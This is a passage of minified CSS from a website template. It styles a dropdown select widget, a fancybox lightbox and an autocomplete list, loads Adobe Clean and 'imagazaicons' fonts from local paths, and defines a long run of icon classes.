.option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.nice-select .list::-webkit-scrollbar{width:0}.nice-select .list{margin-top:5px;top:100%;border-top:0;border-radius:0 0 5px 5px;max-height:210px;overflow-y:scroll;padding:52px 0 0}.nice-select.has-multiple{white-space:inherit;height:auto;padding:7px 12px;min-height:36px;line-height:22px}.nice-select.has-multiple span.current{border:1px solid #CCC;background:#EEE;padding:0 10px;border-radius:3px;display:inline-block;line-height:24px;font-size:14px;margin-bottom:3px;margin-right:3px}.nice-select.has-multiple .multiple-options{display:block;line-height:24px;padding:0}.nice-select .nice-select-search-box{box-sizing:border-box;position:absolute;width:100%;margin-top:5px;top:100%;left:0;z-index:8;padding:5px;background:#FFF;opacity:0;pointer-events:none;border-radius:5px 5px 0 0;box-shadow:0 0 0 1px rgba(68,88,112,.11);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out}.nice-select .nice-select-search{box-sizing:border-box;background-color:#fff;border:1px solid #ddd;border-radius:3px;box-shadow:none;color:#333;display:inline-block;vertical-align:middle;padding:7px 12px;margin:0 10px 0 0;width:100%!important;min-height:36px;line-height:22px;height:auto;outline:0!important}.nice-select.open .nice-select-search-box{opacity:1;z-index:10;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}@media screen and (max-width:650px){.nice-select .option{cursor:pointer;font-weight:400;line-height:initial;list-style:none;min-height:27px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s;width:100%;display:block;padding:0px 4px}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#ffe28a;color:#5f4028}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}}@font-face{font-family:'ifont100';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Light.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Light.svg#AdobeClean-Light") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Regular.svg#AdobeClean-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'ifont600';src:url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.eot?#iefix") format('embedded-opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.otf") format('opentype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.woff") format('woff'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.ttf") format('truetype'),url("/templates/system/shared/typekit/ifont/AdobeClean-Bold.svg#AdobeClean-Bold") format('svg');font-weight:normal;font-style:normal} .fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#ffffff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.fancybox-outer, .fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-inner::-webkit-scrollbar{height:12px;width:10px;background:#e4e4e4;margin:5px;cursor:pointer}.fancybox-inner::-webkit-scrollbar-thumb{background:#a7a7a7}.fancybox-inner::-webkit-scrollbar-corner{background:#908e8e}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../include/3rdparty/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../include/3rdparty/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../include/3rdparty/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;background:#2727273b;backdrop-filter:blur(3px)}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../include/3rdparty/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../include/3rdparty/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ac_results{padding:0px;border:1px solid #ccc;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0px;padding:5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:white url('indicator.gif') right center no-repeat}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}@font-face{font-family:'imagazaicons';src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz");src:url("/templates/system/shared/iconset/fonts/imagazaicons.eot?tvcktz#iefix") format('embedded-opentype'), url("/templates/system/shared/iconset/fonts/imagazaicons.ttf?tvcktz") format('truetype'), url("/templates/system/shared/iconset/fonts/imagazaicons.woff?tvcktz") format('woff'), url("/templates/system/shared/iconset/fonts/imagazaicons.svg?tvcktz#imagazaicons") format('svg');font-weight:normal;font-style:normal}.icn{font-family:'imagazaicons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-mail-envelope:before{content:"\ea0a"}.icon-mail-envelope2:before{content:"\ea0b"}.icon-mail-envelope-open:before{content:"\ea0c"}.icon-mail-envelope-open2:before{content:"\ea0d"}.icon-mail-envelope-closed:before{content:"\ea0e"}.icon-mail-envelope-closed2:before{content:"\ea0f"}.icon-mail-envelope-open3:before{content:"\ea10"}.icon-mail-envelope-open4:before{content:"\ea11"}.icon-mail-envelope-open5:before{content:"\ea12"}.icon-mail-envelope-open6:before{content:"\ea13"}.icon-mail-envelope-closed3:before{content:"\ea14"}.icon-mail-envelope-closed4:before{content:"\ea15"}.icon-mail-envelope-open7:before{content:"\ea16"}.icon-mail-envelope-open8:before{content:"\ea17"}.icon-mail-error:before{content:"\ea18"}.icon-mail-error2:before{content:"\ea19"}.icon-mail-checked:before{content:"\ea1a"}.icon-mail-checked2:before{content:"\ea1b"}.icon-mail-cancel:before{content:"\ea1c"}.icon-mail-cancel2:before{content:"\ea1d"}.icon-mail--forbidden:before{content:"\ea1e"}.icon-mail--forbidden2:before{content:"\ea1f"}.icon-mail-add:before{content:"\ea20"}.icon-mail-add2:before{content:"\ea21"}.icon-mail-remove:before{content:"\ea22"}.icon-mail-remove2:before{content:"\ea23"}.icon-flag2:before{content:"\ea24"}.icon-flag3:before{content:"\ea25"}.icon-flag4:before{content:"\ea26"}.icon-flag5:before{content:"\ea27"}.icon-flag6:before{content:"\ea28"}.icon-flag7:before{content:"\ea29"}.icon-flag8:before{content:"\ea2a"}.icon-flag9:before{content:"\ea2b"}.icon-bookmark2:before{content:"\ea2c"}.icon-bookmark3:before{content:"\ea2d"}.icon-bookmark-add:before{content:"\ea2e"}.icon-bookmark-add2:before{content:"\ea2f"}.icon-bookmark-remove:before{content:"\ea30"}.icon-bookmark-remove2:before{content:"\ea31"}.icon-eye-hidden:before{content:"\ea32"}.icon-eye-hidden2:before{content:"\ea33"}.icon-eye2:before{content:"\ea34"}.icon-eye3:before{content:"\ea35"}.icon-star2:before{content:"\ea36"}.icon-star3:before{content:"\ea37"}.icon-key:before{content:"\ea38"}.icon-key2:before{content:"\ea39"}.icon-key3:before{content:"\ea3a"}.icon-key4:before{content:"\ea3b"}.icon-trash-can:before{content:"\ea3c"}.icon-trash-can2:before{content:"\ea3d"}.icon-trash-can3:before{content:"\ea3e"}.icon-trash-can4:before{content:"\ea3f"}.icon-information:before{content:"\ea40"}.icon-information2:before{content:"\ea41"}.icon-information3:before{content:"\ea42"}.icon-information4:before{content:"\ea43"}.icon-book2:before{content:"\ea44"}.icon-book3:before{content:"\ea45"}.icon-book-bookmark:before{content:"\ea46"}.icon-book-bookmark2:before{content:"\ea47"}.icon-clipboard-edit:before{content:"\ea48"}.icon-clipboard-edit2:before{content:"\ea49"}.icon-clipboard-add:before{content:"\ea4a"}.icon-clipboard-add2:before{content:"\ea4b"}.icon-clipboard-remove:before{content:"\ea4c"}.icon-clipboard-remove2:before{content:"\ea4d"}.icon-clipboard2:before{content:"\ea4e"}.icon-clipboard3:before{content:"\ea4f"}.icon-clipboard-download:before{content:"\ea50"}.icon-clipboard-download2:before{content:"\ea51"}.icon-clipboard-upload:before{content:"\ea52"}.icon-clipboard-upload2:before{content:"\ea53"}.icon-clipboard-checked:before{content:"\ea54"}.icon-clipboard-checked2:before{content:"\ea55"}.icon-clipboard-text:before{content:"\ea56"}.icon-clipboard-text2:before{content:"\ea57"}.icon-clipboard-list:before{content:"\ea58"}.icon-clipboard-list2:before{content:"\ea59"}.icon-note:before{content:"\ea5a"}.icon-note2:before{content:"\ea5b"}.icon-note-add:before{content:"\ea5c"}.icon-note-add2:before{content:"\ea5d"}.icon-note-remove:before{content:"\ea5e"}.icon-note-remove2:before{content:"\ea5f"}.icon-note-text:before{content:"\ea60"}.icon-note-text2:before{content:"\ea61"}.icon-note-list:before{content:"\ea62"}.icon-note-list2:before{content:"\ea63"}.icon-note-checked:before{content:"\ea64"}.icon-note-checked2:before{content:"\ea65"}.icon-note-important:before{content:"\ea66"}.icon-note-important2:before{content:"\ea67"}.icon-notebook:before{content:"\ea68"}.icon-notebook2:before{content:"\ea69"}.icon-notebook3:before{content:"\ea6a"}.icon-notebook4:before{content:"\ea6b"}.icon-notebook5:before{content:"\ea6c"}.icon-notebook6:before{content:"\ea6d"}.icon-notebook7:before{content:"\ea6e"}.icon-notebook8:before{content:"\ea6f"}.icon-notebook-text:before{content:"\ea70"}.icon-notebook-text2:before{content:"\ea71"}.icon-notebook-list:before{content:"\ea72"}.icon-notebook-list2:before{content:"\ea73"}.icon-document:before{content:"\ea74"}.icon-document2:before{content:"\ea75"}.icon-document-text:before{content:"\ea76"}.icon-document-text2:before{content:"\ea77"}.icon-document-text3:before{content:"\ea78"}.icon-document-text4:before{content:"\ea79"}.icon-document-download:before{content:"\ea7a"}.icon-document-download2:before{content:"\ea7b"}.icon-document-upload:before{content:"\ea7c"}.icon-document-upload2:before{content:"\ea7d"}.icon-document-bookmark:before{content:"\ea7e"}.icon-document-bookmark2:before{content:"\ea7f"}.icon-document-diagrams:before{content:"\ea80"}.icon-document-diagrams2:before{content:"\ea81"}.icon-document-recording:before{content:"\ea82"}.icon-document-recording2:before{content:"\ea83"}.icon-document-table:before{content:"\ea84"}.icon-document-table2:before{content:"\ea85"}.icon-document-music:before{content:"\ea86"}.icon-document-music2:before{content:"\ea87"}.icon-document-movie:before{content:"\ea88"}.icon-document-movie2:before{content:"\ea89"}.icon-document-play:before{content:"\ea8a"}.icon-document-play2:before{content:"\ea8b"}.icon-document-graph:before{content:"\ea8c"}.icon-document-graph2:before{content:"\ea8d"}.icon-document-time:before{content:"\ea8e"}.icon-document-time2:before{content:"\ea8f"}.icon-document-text5:before{content:"\ea90"}.icon-document-text6:before{content:"\ea91"}.icon-document-code:before{content:"\ea92"}.icon-document-code2:before{content:"\ea93"}.icon-document-cloud:before{content:"\ea94"}.icon-document-cloud2:before{content:"\ea95"}.icon-documents:before{content:"\ea96"}.icon-documents2:before{content:"\ea97"}.icon-documents3:before{content:"\ea98"}.icon-documents4:before{content:"\ea99"}.icon-document-search:before{content:"\ea9a"}.icon-document-search2:before{content:"\ea9b"}.icon-document-star:before{content:"\ea9c"}.icon-document-star2:before{content:"\ea9d"}.icon-document-unlocked:before{content:"\ea9e"}.icon-document-unlocked2:before{content:"\ea9f"}.icon-document-locked:before{content:"\eaa0"}.icon-document-locked2:before{content:"\eaa1"}.icon-document-error:before{content:"\eaa2"}.icon-document-error2:before{content:"\eaa3"}.icon-document-cancel:before{content:"\eaa4"}.icon-document-cancel2:before{content:"\eaa5"}.icon-document-checked:before{content:"\eaa6"}.icon-document-checked2:before{content:"\eaa7"}.icon-document-add:before{content:"\eaa8"}.icon-document-add2:before{content:"\eaa9"}.icon-document-remove:before{content:"\eaaa"}.icon-document-remove2:before{content:"\eaab"}.icon-document-forbidden:before{content:"\eaac"}.icon-document-forbidden2:before{content:"\eaad"}.icon-document-information:before{content:"\eaae"}.icon-document-information2:before{content:"\eaaf"}.icon-folder-information:before{content:"\eab0"}.icon-folder-information2:before{content:"\eab1"}.icon-document-list:before{content:"\eab2"}.icon-document-list2:before{content:"\eab3"}.icon-document-font:before{content:"\eab4"}.icon-document-font2:before{content:"\eab5"}.icon-inbox2:before{content:"\eab6"}.icon-inbox3:before{content:"\eab7"}.icon-inboxes:before{content:"\eab8"}.icon-inboxes2:before{content:"\eab9"}.icon-inbox-document:before{content:"\eaba"}.icon-inbox-document2:before{content:"\eabb"}.icon-inbox-document-text:before{content:"\eabc"}.icon-inbox-document-text2:before{content:"\eabd"}.icon-inbox-download:before{content:"\eabe"}.icon-inbox-download2:before{content:"\eabf"}.icon-inbox-upload:before{content:"\eac0"}.icon-inbox-upload2:before{content:"\eac1"}.icon-folder2:before{content:"\eac2"}.icon-folder3:before{content:"\eac3"}.icon-folder4:before{content:"\eac4"}.icon-folder5:before{content:"\eac5"}.icon-folders:before{content:"\eac6"}.icon-folders2:before{content:"\eac7"}.icon-folder-download:before{content:"\eac8"}.icon-folder-download2:before{content:"\eac9"}.icon-folder-upload:before{content:"\eaca"}.icon-folder-upload2:before{content:"\eacb"}.icon-folder-unlocked:before{content:"\eacc"}.icon-folder-unlocked2:before{content:"\eacd"}.icon-folder-locked:before{content:"\eace"}.icon-folder-locked2:before{content:"\eacf"}.icon-folder-search:before{content:"\ead0"}.icon-folder-search2:before{content:"\ead1"}.icon-folder-error:before{content:"\ead2"}.icon-folder-error2:before{content:"\ead3"}.icon-folder-cancel:before{content:"\ead4"}.icon-folder-cancel2:before{content:"\ead5"}.icon-folder-checked:before{content:"\ead6"}.icon-folder-checked2:before{content:"\ead7"}.icon-folder-add:before{content:"\ead8"}.icon-folder-add2:before{content:"\ead9"}.icon-folder-remove:before{content:"\eada"}.icon-folder-remove2:before{content:"\eadb"}.icon-folder-forbidden:before{content:"\eadc"}.icon-folder-forbidden2:before{content:"\eadd"}.icon-folder-bookmark:before{content:"\eade"}.icon-folder-bookmark2:before{content:"\eadf"}.icon-document-zip:before{content:"\eae0"}.icon-document-zip2:before{content:"\eae1"}.icon-zip:before{content:"\eae2"}.icon-zip2:before{content:"\eae3"}.icon-search2:before{content:"\eae4"}.icon-search3:before{content:"\eae5"}.icon-search-plus:before{content:"\eae6"}.icon-search-plus2:before{content:"\eae7"}.icon-search-minus:before{content:"\eae8"}.icon-search-minus2:before{content:"\eae9"}.icon-lock2:before{content:"\eaea"}.icon-lock3:before{content:"\eaeb"}.icon-lock-open:before{content:"\eaec"}.icon-lock-open2:before{content:"\eaed"}.icon-lock-open3:before{content:"\eaee"}.icon-lock-open4:before{content:"\eaef"}.icon-lock-stripes:before{content:"\eaf0"}.icon-lock-stripes2:before{content:"\eaf1"}.icon-lock-rounded:before{content:"\eaf2"}.icon-lock-rounded2:before{content:"\eaf3"}.icon-lock-rounded-open:before{content:"\eaf4"}.icon-lock-rounded-open2:before{content:"\eaf5"}.icon-lock-rounded-open3:before{content:"\eaf6"}.icon-lock-rounded-open4:before{content:"\eaf7"}.icon-combination-lock:before{content:"\eaf8"}.icon-combination-lock2:before{content:"\eaf9"}.icon-printer2:before{content:"\eafa"}.icon-printer3:before{content:"\eafb"}.icon-printer4:before{content:"\eafc"}.icon-printer5:before{content:"\eafd"}.icon-printer-text:before{content:"\eafe"}.icon-printer-text2:before{content:"\eaff"}.icon-printer-text3:before{content:"\eb00"}.icon-printer-text4:before{content:"\eb01"}.icon-document-shred:before{content:"\eb02"}.icon-document-shred2:before{content:"\eb03"}.icon-shredder:before{content:"\eb04"}.icon-shredder2:before{content:"\eb05"}.icon-document-scan:before{content:"\eb06"}.icon-document-scan2:before{content:"\eb07"}.icon-cloud-download:before{content:"\eb08"}.icon-cloud-download2:before{content:"\eb09"}.icon-cloud-upload:before{content:"\eb0a"}.icon-cloud-upload2:before{content:"\eb0b"}.icon-cloud-error:before{content:"\eb0c"}.icon-cloud-error2:before{content:"\eb0d"}.icon-cloud2:before{content:"\eb0e"}.icon-cloud3:before{content:"\eb0f"}.icon-inbox-filled:before{content:"\eb10"}.icon-inbox-filled2:before{content:"\eb11"}.icon-pen:before{content:"\eb12"}.icon-pen2:before{content:"\eb13"}.icon-pen-angled:before{content:"\eb14"}.icon-pen-angled2:before{content:"\eb15"}.icon-document-edit:before{content:"\eb16"}.icon-document-edit2:before{content:"\eb17"}.icon-document-certificate:before{content:"\eb18"}.icon-document-certificate2:before{content:"\eb19"}.icon-certificate:before{content:"\eb1a"}.icon-certificate2:before{content:"\eb1b"}.icon-package2:before{content:"\eb1c"}.icon-package3:before{content:"\eb1d"}.icon-box2:before{content:"\eb1e"}.icon-box3:before{content:"\eb1f"}.icon-box-filled:before{content:"\eb20"}.icon-box-filled2:before{content:"\eb21"}.icon-box4:before{content:"\eb22"}.icon-box5:before{content:"\eb23"}.icon-box6:before{content:"\eb24"}.icon-box7:before{content:"\eb25"}.icon-box-bookmark:before{content:"\eb26"}.icon-box-bookmark2:before{content:"\eb27"}.icon-tag-cord:before{content:"\eb28"}.icon-tag-cord2:before{content:"\eb29"}.icon-tag2:before{content:"\eb2a"}.icon-tag3:before{content:"\eb2b"}.icon-tags:before{content:"\eb2c"}.icon-tags2:before{content:"\eb2d"}.icon-tag-add:before{content:"\eb2e"}.icon-tag-add2:before{content:"\eb2f"}.icon-tag-remove:before{content:"\eb30"}.icon-tag-remove2:before{content:"\eb31"}.icon-tag-checked:before{content:"\eb32"}.icon-tag-checked2:before{content:"\eb33"}.icon-tag-cancel:before{content:"\eb34"}.icon-tag-cancel2:before{content:"\eb35"}.icon-paperclip2:before{content:"\eb36"}.icon-paperclip3:before{content:"\eb37"}.icon-basketball:before{content:"\eb38"}.icon-basketball2:before{content:"\eb39"}.icon-baseball:before{content:"\eb3a"}.icon-baseball2:before{content:"\eb3b"}.icon-tennis-ball:before{content:"\eb3c"}.icon-tennis-ball2:before{content:"\eb3d"}.icon-bowling-ball:before{content:"\eb3e"}.icon-bowling-ball2:before{content:"\eb3f"}.icon-billiard-ball:before{content:"\eb40"}.icon-billiard-ball2:before{content:"\eb41"}.icon-soccer-ball:before{content:"\eb42"}.icon-soccer-ball2:before{content:"\eb43"}.icon-soccer-court:before{content:"\eb44"}.icon-soccer-court2:before{content:"\eb45"}.icon-football:before{content:"\eb46"}.icon-football2:before{content:"\eb47"}.icon-football3:before{content:"\eb48"}.icon-football4:before{content:"\eb49"}.icon-basketball3:before{content:"\eb4a"}.icon-basketball4:before{content:"\eb4b"}.icon-baseball-set:before{content:"\eb4c"}.icon-baseball-set2:before{content:"\eb4d"}.icon-tennis-ball3:before{content:"\eb4e"}.icon-tennis-ball4:before{content:"\eb4f"}.icon-trophy:before{content:"\eb50"}.icon-trophy2:before{content:"\eb51"}.icon-trophy-one:before{content:"\eb52"}.icon-trophy-one2:before{content:"\eb53"}.icon-trophy3:before{content:"\eb54"}.icon-trophy4:before{content:"\eb55"}.icon-medal:before{content:"\eb56"}.icon-medal2:before{content:"\eb57"}.icon-medal3:before{content:"\eb58"}.icon-medal4:before{content:"\eb59"}.icon-weights:before{content:"\eb5a"}.icon-weights2:before{content:"\eb5b"}.icon-tennis-racket:before{content:"\eb5c"}.icon-tennis-racket2:before{content:"\eb5d"}.icon-basketball-hoop:before{content:"\eb5e"}.icon-basketball-hoop2:before{content:"\eb5f"}.icon-table-tennis:before{content:"\eb60"}.icon-table-tennis2:before{content:"\eb61"}.icon-volleyball:before{content:"\eb62"}.icon-volleyball2:before{content:"\eb63"}.icon-stop-watch:before{content:"\eb64"}.icon-stop-watch2:before{content:"\eb65"}.icon-stop-watch3:before{content:"\eb66"}.icon-stop-watch4:before{content:"\eb67"}.icon-hockey-stick:before{content:"\eb68"}.icon-hockey-stick2:before{content:"\eb69"}.icon-hockey-sticks:before{content:"\eb6a"}.icon-hockey-sticks2:before{content:"\eb6b"}.icon-shuttlecock:before{content:"\eb6c"}.icon-shuttlecock2:before{content:"\eb6d"}.icon-golf:before{content:"\eb6e"}.icon-golf2:before{content:"\eb6f"}.icon-move2:before{content:"\eb70"}.icon-move3:before{content:"\eb71"}.icon-clipboard-move:before{content:"\eb72"}.icon-clipboard-move2:before{content:"\eb73"}.icon-award2:before{content:"\eb74"}.icon-award3:before{content:"\eb75"}.icon-award4:before{content:"\eb76"}.icon-award5:before{content:"\eb77"}.icon-award6:before{content:"\eb78"}.icon-award7:before{content:"\eb79"}.icon-award8:before{content:"\eb7a"}.icon-award9:before{content:"\eb7b"}.icon-medal5:before{content:"\eb7c"}.icon-medal6:before{content:"\eb7d"}.icon-medal7:before{content:"\eb7e"}.icon-medal8:before{content:"\eb7f"}.icon-boxing-glove:before{content:"\eb80"}.icon-boxing-glove2:before{content:"\eb81"}.icon-whistle:before{content:"\eb82"}.icon-whistle2:before{content:"\eb83"}.icon-volleyball-water:before{content:"\eb84"}.icon-volleyball-water2:before{content:"\eb85"}.icon-checkered-flag:before{content:"\eb86"}.icon-checkered-flag2:before{content:"\eb87"}.icon-target-arrow:before{content:"\eb88"}.icon-target-arrow2:before{content:"\eb89"}.icon-target2:before{content:"\eb8a"}.icon-target3:before{content:"\eb8b"}.icon-sailing-boat:before{content:"\eb8c"}.icon-sailing-boat2:before{content:"\eb8d"}.icon-sailing-boat-water:before{content:"\eb8e"}.icon-sailing-boat-water2:before{content:"\eb8f"}.icon-bowling-pins:before{content:"\eb90"}.icon-bowling-pins2:before{content:"\eb91"}.icon-bowling-pin-ball:before{content:"\eb92"}.icon-bowling-pin-ball2:before{content:"\eb93"}.icon-diving-goggles:before{content:"\eb94"}.icon-diving-goggles2:before{content:"\eb95"}.icon-sports-shoe:before{content:"\eb96"}.icon-sports-shoe2:before{content:"\eb97"}.icon-soccer-shoe:before{content:"\eb98"}.icon-soccer-shoe2:before{content:"\eb99"}.icon-ice-skate:before{content:"\eb9a"}.icon-ice-skate2:before{content:"\eb9b"}.icon-cloud4:before{content:"\eb9c"}.icon-cloud5:before{content:"\eb9d"}.icon-cloud-sun:before{content:"\eb9e"}.icon-cloud-sun2:before{content:"\eb9f"}.icon-cloud-moon:before{content:"\eba0"}.icon-cloud-moon2:before{content:"\eba1"}.icon-cloud-rain2:before{content:"\eba2"}.icon-cloud-rain3:before{content:"\eba3"}.icon-cloud-sun-rain:before{content:"\eba4"}.icon-cloud-sun-rain2:before{content:"\eba5"}.icon-cloud-moon-rain:before{content:"\eba6"}.icon-cloud-moon-rain2:before{content:"\eba7"}.icon-cloud-snow2:before{content:"\eba8"}.icon-cloud-snow3:before{content:"\eba9"}.icon-cloud-sun-snow:before{content:"\ebaa"}.icon-cloud-sun-snow2:before{content:"\ebab"}.icon-cloud-moon-snow:before{content:"\ebac"}.icon-cloud-moon-snow2:before{content:"\ebad"}.icon-cloud-lightning2:before{content:"\ebae"}.icon-cloud-lightning3:before{content:"\ebaf"}.icon-cloud-sun-lightning:before{content:"\ebb0"}.icon-cloud-sun-lightning2:before{content:"\ebb1"}.icon-cloud-moon-lightning:before{content:"\ebb2"}.icon-cloud-moon-lightning2:before{content:"\ebb3"}.icon-cloud-wind:before{content:"\ebb4"}.icon-cloud-wind2:before{content:"\ebb5"}.icon-cloud-raindrops:before{content:"\ebb6"}.icon-cloud-raindrops2:before{content:"\ebb7"}.icon-cloud-sun-raindrops:before{content:"\ebb8"}.icon-cloud-sun-raindrops2:before{content:"\ebb9"}.icon-cloud-moon-raindrops:before{content:"\ebba"}.icon-cloud-moon-raindrops2:before{content:"\ebbb"}.icon-cloud-snowflakes:before{content:"\ebbc"}.icon-cloud-snowflakes2:before{content:"\ebbd"}.icon-cloud-sun-snowflakes:before{content:"\ebbe"}.icon-cloud-sun-snowflakes2:before{content:"\ebbf"}.icon-cloud-moon-snowflakes:before{content:"\ebc0"}.icon-cloud-moon-snowflakes2:before{content:"\ebc1"}.icon-clouds:before{content:"\ebc2"}.icon-clouds2:before{content:"\ebc3"}.icon-cloud-add:before{content:"\ebc4"}.icon-cloud-add2:before{content:"\ebc5"}.icon-cloud-remove:before{content:"\ebc6"}.icon-cloud-remove2:before{content:"\ebc7"}.icon-cloud-error3:before{content:"\ebc8"}.icon-cloud-error4:before{content:"\ebc9"}.icon-cloud-fog:before{content:"\ebca"}.icon-cloud-fog2:before{content:"\ebcb"}.icon--cloud-sun-fog:before{content:"\ebcc"}.icon--cloud-sun-fog2:before{content:"\ebcd"}.icon-cloud-moon-fog:before{content:"\ebce"}.icon-cloud-moon-fog2:before{content:"\ebcf"}.icon-moon-stars:before{content:"\ebd0"}.icon-moon-stars2:before{content:"\ebd1"}.icon-moon2:before{content:"\ebd2"}.icon-moon3:before{content:"\ebd3"}.icon-sun2:before{content:"\ebd4"}.icon-sun3:before{content:"\ebd5"}.icon-sunrise2:before{content:"\ebd6"}.icon-sunrise3:before{content:"\ebd7"}.icon-sunset2:before{content:"\ebd8"}.icon-sunset3:before{content:"\ebd9"}.icon-sunset4:before{content:"\ebda"}.icon-sunset5:before{content:"\ebdb"}.icon-sunset6:before{content:"\ebdc"}.icon-sunset7:before{content:"\ebdd"}.icon-rainbow:before{content:"\ebde"}.icon-rainbow2:before{content:"\ebdf"}.icon-umbrella2:before{content:"\ebe0"}.icon-umbrella3:before{content:"\ebe1"}.icon-raindrops:before{content:"\ebe2"}.icon-raindrops2:before{content:"\ebe3"}.icon-raindrop:before{content:"\ebe4"}.icon-raindrop2:before{content:"\ebe5"}.icon-sunglasses:before{content:"\ebe6"}.icon-sunglasses2:before{content:"\ebe7"}.icon-stars:before{content:"\ebe8"}.icon-stars2:before{content:"\ebe9"}.icon-clouds3:before{content:"\ebea"}.icon-clouds4:before{content:"\ebeb"}.icon-moonrise:before{content:"\ebec"}.icon-moonrise2:before{content:"\ebed"}.icon-moonset:before{content:"\ebee"}.icon-